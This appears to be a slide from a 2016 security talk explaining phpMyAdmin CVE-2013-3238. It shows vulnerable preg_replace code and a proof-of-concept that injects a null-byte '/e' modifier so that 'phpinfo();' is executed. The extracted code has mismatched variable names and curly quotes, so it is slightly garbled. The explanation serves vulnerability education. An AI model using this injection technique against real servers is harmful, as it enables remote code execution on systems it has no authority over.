 phpMyAdmin: CVE-2013-3238
Copyright © 2016 HASH Consulting Corp. 35
case 'replace_prefix_tbl':
$current = $selected[$i];
$newtablename = preg_replace("/^" . $from_prefix . "/", $to_prefix, $current);
preg_replace("/^/e0/", "phpinfo();", "test");
preg_replace("/^/e", "phpinfo();", "test");
$from_pref = "/e0“;
$to_prefix = "phpinfo();”;
PHP5.4.3以前では、0以降は無視される
 